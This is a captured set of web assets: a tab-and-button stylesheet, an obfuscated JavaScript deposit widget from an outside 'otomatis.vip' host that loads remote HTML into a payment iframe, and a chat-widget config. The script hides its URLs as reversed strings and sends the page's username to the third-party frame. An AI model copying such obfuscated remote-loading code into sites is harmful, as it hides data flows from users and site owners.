@media screen and (max-width: 763px) {
  .component-tabs .nav-item {
    margin: 0;
  }
  .component-tabs .nav-item .nav-link {
    min-width: 0;
    display: flex;
    flex-direction: column;
    padding: 9px 5px 3px;
    font-size: 11px;
    height: 100%;
  }
  .component-tabs .nav-item .nav-link:nth-child(1) {
    color: red;
  }
  .component-tabs .nav-item .nav-link i {
    margin-bottom: 2px;
    margin-right: 0;
  }
  .component-tabs .nav-item .nav-link span {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
.component-tab-content {
  background: transparent;
  padding: 20px 0 30px;
}

.component-pills-tab {
  padding: 10px 0;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
  grid-gap: 7px;
}
.component-pills-tab .filter-tab {
  text-align: center;
  background: var(--primary-color);
  border: 1px solid #f4f4f4;
  border-radius: 3px;
  font-size: 14px;
  padding: 5px;
  color: var(--primary-text);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 600;
  cursor: pointer;
}
.component-pills-tab .filter-tab:hover {
  background: var(--gradient-2);
  color: var(--c-black);
  box-shadow: 0 0 15px #f4f4f4;
}
@media screen and (max-width: 763px) {
  .component-pills-tab .filter-tab {
    grid-template-columns: repeat(auto-fit, minmax(85px, 1fr));
    font-size: 11px;
  }
}
.component-pills-tab .active {
  background: var(--gradient-2);
  color: var(--c-black);
}

.component-tab-game {
  background: var(--primary-color);
  padding: 10px 20px 12px;
  display: flex;
  align-items: center;
  border-radius: 3px;
}
@media screen and (max-width: 763px) {
  .component-tab-game {
    background: transparent;
    padding: 0;
    display: block;
  }
}
.component-tab-game .tab-game__filter .filter-tab {
  display: inline-block;
  margin-right: 20px;
  padding-bottom: 2px;
  color: var(--page-text);
  font-size: 14px;
  cursor: pointer;
  font-weight: 600;
  position: relative;
}
.component-tab-game .tab-game__filter .filter-tab.active {
  color: var(--primary-text);
}
.component-tab-game .tab-game__filter .filter-tab.active:before {
  transform: scale(1);
}
.component-tab-game .tab-game__filter .filter-tab:before {
  transition: all 0.2s ease-in-out;
  content: "";
  background: var(--primary-text);
  width: 100%;
  position: absolute;
  height: 2px;
  bottom: -12px;
  transform: scale(0);
}
.component-tab-game .tab-game__filter .filter-tab:hover {
  transition: all 0.2s ease-in-out;
  color: var(--primary-text);
}
.component-tab-game .tab-game__filter .filter-tab:hover:before {
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}
@media screen and (max-width: 763px) {
  .component-tab-game .tab-game__filter {
    padding: 10px 0;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(85px, 1fr));
    grid-gap: 7px;
  }
  .component-tab-game .tab-game__filter .filter-tab {
    padding-bottom: 0;
    margin-right: 0;
    background: var(--primary-color);
    border: 1px solid var(--primary-text);
    border-radius: 3px;
    text-align: center;
    color: var(--primary-text);
    font-size: 11px;
    padding: 5px;
  }
  .component-tab-game .tab-game__filter .filter-tab:hover {
    color: var(--c-white);
    border: 1px solid var(--primary-text);
    background: var(--secondary-color);
  }
  .component-tab-game .tab-game__filter .filter-tab.active {
    color: var(--c-white);
    border: 1px solid var(--primary-text);
    background: var(--secondary-color);
  }
  .component-tab-game .tab-game__filter .filter-tab:before {
    display: none;
  }
}
.component-tab-game .tabs-game__search {
  margin-left: auto;
  padding-left: 12px;
  position: relative;
}
.component-tab-game .tabs-game__search .btn-search {
  cursor: pointer;
}
.component-tab-game .tabs-game__search .btn-search i {
  color: #fff;
  cursor: pointer;
}
.component-tab-game .tabs-game__search .search-box {
  display: none;
  position: absolute;
  right: -13px;
  top: 44px;
  z-index: 999;
  padding: 10px;
  border-top: 3px solid var(--primary-text);
  background: var(--background-page);
  box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.2);
  border-radius: 3px;
}
.component-tab-game .tabs-game__search .search-box input {
  min-width: 300px;
  border-radius: 3px;
  font-size: 13px;
  padding: 6px 10px;
  border: 0;
  font-weight: 600;
}
.component-tab-game .tabs-game__search .search-box input:focus {
  box-shadow: none;
  border-color: var(--primary-text);
}
.component-tab-game .tabs-game__search .search-box:before {
  content: "";
  position: absolute;
  top: -16px;
  right: 8px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 13px 13px 13px;
  border-color: transparent transparent var(--primary-text) transparent;
}
@media screen and (max-width: 425px) {
  .component-tab-game .tabs-game__search {
    display: none;
  }
}

.page-header {
  font-size: 40px;
  font-weight: 700;
  text-align: center;
  color: var(--c-white);
  margin-bottom: 15px;
}

.btn-custom {
  background: var(--gradient-2);
  border: 1px solid #fffb9f;
  padding: 7px 11px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 3px;
  color: var(--c-black);
}
.btn-custom:hover {
  color: var(--c-white);
  background: var(--secondary-color);
}

.btn-custom-sm {
  background: var(--gradient-2);
  border: 1px solid #fffb9f;
  padding: 6px 12px;
  font-size: 13px;
  font-weight: 600;
  border-radius: 3px;
  color: var(--c-black);
}
.btn-custom-sm:hover {
  color: var(--c-white);
  background: var(--secondary-color);
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/mpo.js?1768987128
body_size: 2290
content:
var _0x1e08a2=_0x40b8;function _0x2980(){var _0xeb70a5=['reverse','split','hasClass','#formInstant','active','.txt','contentDocument','6166440nCwHrI','addEventListener','1VTbNbX','data','show','welcome\x20','#btnManual','string','onmessage','click','216ZfWJvo','1045758hLErrA','Location','hide','iframeqris','27WbnpMp','open','data-username','message','lmth.alawan/','contentWindow','927054EwGzHa','then','182330fRtIDT','\x22,\x22judul\x22:\x22\x22}','#btnInstant','parse','.username','?v=','addClass','{\x22username\x22:\x22','replace','<div\x20class=\x22component-tabs\x22\x20style=\x22margin-bottom:10px;\x22><a\x20href=\x22javascript:void(0)\x22\x20id=\x22btnInstant\x22\x20class=\x22button-pills\x20nav-link\x20active\x22>Instant\x20deposit</a><a\x20href=\x22javascript:void(0)\x22\x20id=\x22btnManual\x22\x20class=\x22button-pills\x20nav-link\x22>Manual\x20deposit</a></div><div\x20class=\x22transaksi-formulir\x20flip-card\x22\x20id=\x22formInstant\x22><div\x20id=\x22containerqris\x22\x20style=\x22width:\x20100%;\x20height:\x20400px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div>','407516yClJzn','.header','getElementById','toLowerCase','[replacesupply]','#formDeposit','length','charAt','selamat\x20datang\x20','now','join','//:sptth','418338IkyeJw','attachEvent','height','2189175OFTppb','text','1507iUviWF','close','.header-title\x20h5','parent','piv.sitamoto.51emarfi','document','write','attr'];_0x2980=function(){return _0xeb70a5;};return _0x2980();}(function(_0xfff38f,_0x1c0624){var _0xb52a48=_0x40b8,_0x486c4f=_0xfff38f();while(!![]){try{var _0x155d21=parseInt(_0xb52a48(0x165))/0x1*(-parseInt(_0xb52a48(0x178))/0x2)+parseInt(_0xb52a48(0x172))/0x3*(-parseInt(_0xb52a48(0x184))/0x4)+-parseInt(_0xb52a48(0x193))/0x5+-parseInt(_0xb52a48(0x16e))/0x6+-parseInt(_0xb52a48(0x163))/0x7+-parseInt(_0xb52a48(0x16d))/0x8*(-parseInt(_0xb52a48(0x190))/0x9)+-parseInt(_0xb52a48(0x17a))/0xa*(-parseInt(_0xb52a48(0x195))/0xb);if(_0x155d21===_0x1c0624)break;else _0x486c4f['push'](_0x486c4f['shift']());}catch(_0x28994a){_0x486c4f['push'](_0x486c4f['shift']());}}}(_0x2980,0xd6b59));var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0x1e08a2(0x158);function _0x40b8(_0x431a22,_0x1d2078){var _0x298023=_0x2980();return _0x40b8=function(_0x40b8d5,_0x1e993d){_0x40b8d5=_0x40b8d5-0x155;var _0x60056f=_0x298023[_0x40b8d5];return _0x60056f;},_0x40b8(_0x431a22,_0x1d2078);}var iframecontentvip,iframeurl1,eventMethod=window[_0x1e08a2(0x164)]?_0x1e08a2(0x164):_0x1e08a2(0x191),eventer=window[eventMethod],messageEvent=eventMethod===_0x1e08a2(0x191)?_0x1e08a2(0x16b):_0x1e08a2(0x175),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x5972a0){var _0xc5d802=_0x1e08a2;if(typeof _0x5972a0[_0xc5d802(0x166)]==_0xc5d802(0x16a)){if(_0x5972a0[_0xc5d802(0x166)]==='onload')document[_0xc5d802(0x186)](_0xc5d802(0x171))[_0xc5d802(0x177)]['postMessage'](_0xc5d802(0x181)+usernameQris+_0xc5d802(0x17b),'*');else{if(_0x5972a0[_0xc5d802(0x166)][_0xc5d802(0x18b)](0x0)=='{'){var _0x3e5525=JSON[_0xc5d802(0x17d)](_0x5972a0[_0xc5d802(0x166)]);_0x3e5525['height']&&(document[_0xc5d802(0x186)]('containerqris')['style'][_0xc5d802(0x192)]=parseInt(_0x3e5525[_0xc5d802(0x192)])+addheightvip+'px'),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function setupOtomatis(){var _0x279a3d=_0x1e08a2;iframeurl1=urlframe+'&msg='+btoa(_0x279a3d(0x181)+usernameQris+'\x22,\x22judul\x22:\x22\x22}'),$(_0x279a3d(0x189))[_0x279a3d(0x157)]()['prepend'](_0x279a3d(0x183)),$(_0x279a3d(0x189))[_0x279a3d(0x170)](),$('#btnInstant')[_0x279a3d(0x16c)](function(){var _0x2472fa=_0x279a3d;!$(_0x2472fa(0x17c))[_0x2472fa(0x15e)](_0x2472fa(0x160))&&($(_0x2472fa(0x169))['removeClass'](_0x2472fa(0x160)),$(_0x2472fa(0x17c))[_0x2472fa(0x180)](_0x2472fa(0x160)),$('#formDeposit')[_0x2472fa(0x170)](),$('#formInstant')[_0x2472fa(0x167)]());}),$(_0x279a3d(0x169))[_0x279a3d(0x16c)](function(){var _0x50ff3d=_0x279a3d;!$(_0x50ff3d(0x169))[_0x50ff3d(0x15e)](_0x50ff3d(0x160))&&($(_0x50ff3d(0x17c))['removeClass'](_0x50ff3d(0x160)),$(_0x50ff3d(0x169))[_0x50ff3d(0x180)](_0x50ff3d(0x160)),$(_0x50ff3d(0x15f))[_0x50ff3d(0x170)](),$('#formDeposit')['show']());}),setupIframeVip();}function setupIframeVip(){var _0x1bc68b=_0x1e08a2;iframecontentvip=iframecontentvip[_0x1bc68b(0x182)](_0x1bc68b(0x188),iframeurl1);var _0x337212=document[_0x1bc68b(0x186)](_0x1bc68b(0x171));if(_0x337212['contentDocument'])var _0x1cf350=_0x337212[_0x1bc68b(0x162)];else{if(_0x337212['contentWindow'])var _0x1cf350=_0x337212[_0x1bc68b(0x177)][_0x1bc68b(0x159)];}_0x1cf350[_0x1bc68b(0x173)](),_0x1cf350[_0x1bc68b(0x15a)](iframecontentvip),_0x1cf350[_0x1bc68b(0x155)]();}checkonload=setInterval(function(){var _0x5a6eaa=_0x1e08a2;if(window['jQuery']){if($(_0x5a6eaa(0x189))['length']>0x0){clearInterval(checkonload);var _0x3e807c='/atad/'+domainsystem+'//:sptth';fetch(_0x3e807c['split']('')[_0x5a6eaa(0x15c)]()[_0x5a6eaa(0x18e)]('')+uuidautodepo+_0x5a6eaa(0x161))[_0x5a6eaa(0x179)](_0x3573c5=>{var _0x2ed32a=_0x5a6eaa;return _0x3573c5['ok']?_0x3573c5[_0x2ed32a(0x194)]():fetch(response['headers']['get'](_0x2ed32a(0x16f)))[_0x2ed32a(0x179)](_0x7cbd1e=>_0x7cbd1e[_0x2ed32a(0x194)]());})[_0x5a6eaa(0x179)](_0x2af5f6=>{var _0x46fb83=_0x5a6eaa;if(_0x2af5f6!=''){var _0x292d04='=atad?/'+domainsystem+'//:sptth';urlframe=_0x292d04['split']('')[_0x46fb83(0x15c)]()['join']('')+_0x2af5f6;if($(_0x46fb83(0x185))[_0x46fb83(0x15b)](_0x46fb83(0x174)))usernameQris=$(_0x46fb83(0x185))['attr'](_0x46fb83(0x174));else{if($(_0x46fb83(0x17e))['length']>0x0)usernameQris=$(_0x46fb83(0x17e))[_0x46fb83(0x194)]()['trim']()[_0x46fb83(0x187)]();else $(_0x46fb83(0x156))[_0x46fb83(0x18a)]>0x0&&(usernameQris=$(_0x46fb83(0x156))[_0x46fb83(0x194)]()[_0x46fb83(0x187)]()[_0x46fb83(0x182)](_0x46fb83(0x18c),''),usernameQris=usernameQris['replace'](_0x46fb83(0x168),''));}var _0x2408d8=_0x46fb83(0x176)+domainsystem+_0x46fb83(0x18f);fetch(_0x2408d8[_0x46fb83(0x15d)]('')[_0x46fb83(0x15c)]()[_0x46fb83(0x18e)]('')+_0x46fb83(0x17f)+Math['floor'](Date[_0x46fb83(0x18d)]()/0x3e8))[_0x46fb83(0x179)](_0x57d929=>{var _0x13cdc8=_0x46fb83;return _0x57d929['ok']?_0x57d929[_0x13cdc8(0x194)]():fetch(response['headers']['get']('Location'))[_0x13cdc8(0x179)](_0x3ad5c7=>_0x3ad5c7[_0x13cdc8(0x194)]());})['then'](_0x27981c=>{iframecontentvip=_0x27981c,setupOtomatis();});}});}}},0x64);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.chaport.com/info/widget-assets?jsonpCallback=true&id=65b76bb462d0861a74305e3d
body_size: -109
content:
window.chaportInitResult = {"root":"https://assets.chaport.com","settings":"ef8db069701d660f62933a9c35486f8167d3fa5bc14a4bd133401eda147fc8db","js":{"bootstrap":"/assets/insert-main-2c12d9cc3ded20e8cf09a901b86f5c68.js","audio":"/assets/audio-player-d22a6699c639d4008aa1f61cfc5de9d0.js"},"css":{"widget":"https://assets.chaport.com/assets/widget-8d8255af8fdfbaa32802c01bbfe5e2b1.css"}}